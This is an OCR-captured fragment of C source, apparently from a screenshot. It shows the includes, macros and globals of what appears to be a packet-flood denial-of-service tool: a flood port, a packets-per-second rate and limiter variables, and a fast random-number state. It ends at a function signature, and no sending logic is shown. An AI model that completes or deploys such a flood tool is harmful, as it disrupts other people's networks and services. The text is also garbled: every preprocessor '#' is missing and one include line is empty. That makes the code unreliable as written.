
include <netinet/if_ether.h>
include
include <net/if.h>
include <arpa/inet.h>
define MAX_PACKET_SIZE 4096
define PHI 0x9e3779b9
static unsigned long int Q[4096], c = 362436;
static unsigned int floodport;
volatile int limiter;
volatile unsigned int pps;
volatile unsigned int sleeptime = 100;
void init_rand(unsigned long int x)